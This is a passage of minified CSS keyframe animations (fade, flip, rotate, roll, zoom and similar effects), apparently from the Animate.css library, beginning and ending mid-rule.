fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX,.flipInY,.flipOutX,.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY,.flipOutX,.flipOutY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX,.flipOutY{-webkit-animation-name:flipOutX;animation-name:flipOutX}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) 